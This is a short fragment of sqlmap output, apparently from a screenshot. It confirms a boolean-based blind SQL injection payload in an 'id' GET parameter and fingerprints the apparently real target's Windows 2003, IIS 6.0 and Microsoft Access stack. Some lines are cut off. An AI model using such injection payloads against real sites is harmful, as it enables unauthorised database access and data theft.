 ---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING claus
    Payload: id=3 AND 6555=6555
---
[16:53:44] [INFO] testing Microsoft Access
[16:53:44] [INFO] confirming Microsoft Access
[16:53:44] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, AS
back-end DBMS: Microsoft Access
[16:53:44] [WARNING] HTTP error codes detected during test
500 (Internal Server Error) - 78 times
[16:53:44] [INFO] fetched data logged to text files under
map/output/aobo.tcl.com'
back | track